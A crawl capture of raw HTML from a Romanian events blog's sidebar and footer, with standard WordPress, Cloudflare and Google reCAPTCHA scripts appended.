	<li class="cat-item cat-item-1729"><a href="https://www.vinsieu.ro/blog/category/evenimente-2018/" >Evenimente 2018</a> (17)
</li>
	<li class="cat-item cat-item-1733"><a href="https://www.vinsieu.ro/blog/category/evenimente-2019/" >Evenimente 2019</a> (5)
</li>
	<li class="cat-item cat-item-1734"><a href="https://www.vinsieu.ro/blog/category/evenimente-2023/" >Evenimente 2023</a> (7)
</li>
	<li class="cat-item cat-item-1743"><a href="https://www.vinsieu.ro/blog/category/evenimente-2024/" >Evenimente 2024</a> (6)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.vinsieu.ro/blog/category/evenimente-sf/" title="Evenimente improbabile cu tenta de aiurea">Evenimente S.F.</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" >Fără categorie</a> (4)
</li>
	<li class="cat-item cat-item-1745"><a href="https://www.vinsieu.ro/blog/category/festivaluri/" >Festivaluri</a> (1)
</li>
	<li class="cat-item cat-item-223"><a href="https://www.vinsieu.ro/blog/category/fun/" >Fun</a> (19)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/" title="Informatii utile, concursuri, promotii, campanii">Informatii utile</a> (325)
</li>
	<li class="cat-item cat-item-323"><a href="https://www.vinsieu.ro/blog/category/magna-cum-laude/" >Magna Cum Laude</a> (2)
</li>
	<li class="cat-item cat-item-1718"><a href="https://www.vinsieu.ro/blog/category/martisor/" >Martisor</a> (6)
</li>
	<li class="cat-item cat-item-1744"><a href="https://www.vinsieu.ro/blog/category/pasti/" >Pasti</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://www.vinsieu.ro/blog/category/poze-evenimente/" >Poze evenimente</a> (13)
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.vinsieu.ro/blog/category/revelion-2012/" title="Concerte si petreceri de Revelion 2012 in Romania">Revelion 2012</a> (11)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.vinsieu.ro/blog/category/stand-up-comedy/" >Stand Up Comedy</a> (1)
</li>
	<li class="cat-item cat-item-1746"><a href="https://www.vinsieu.ro/blog/category/targuri/" >Targuri</a> (1)
</li>
	<li class="cat-item cat-item-1569"><a href="https://www.vinsieu.ro/blog/category/vedete-autohtone/" >Vedete autohtone</a> (4)
</li>
		</ul>
			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-2-container"><ul id="menu-menu-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/functions.js?ver=20181230'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/wp-embed.min.js?ver=5.1.18'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef5b1c4c35bf4743abb1ee73e3908208","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kQmOpZG3s5m0gkZEiZX6Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769480847365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>